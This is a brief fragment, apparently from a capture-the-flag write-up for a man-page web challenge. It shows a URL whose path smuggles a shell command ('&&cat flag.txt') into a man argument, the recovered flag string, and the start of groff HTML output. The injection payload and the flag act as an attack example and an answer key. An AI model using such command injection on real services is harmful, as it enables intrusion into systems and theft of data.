 challenges.oceaniacc.com:5001/-/-Hcd ..&&cat flag.txt/-/man
oiccflag{i_wish_i_did_this_more_securely_10a287eb}
<!-- Creator     : groff version 1.22.4 -->
<!-- CreationDate: Fri Feb 14 05:01:03 2025 -->
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>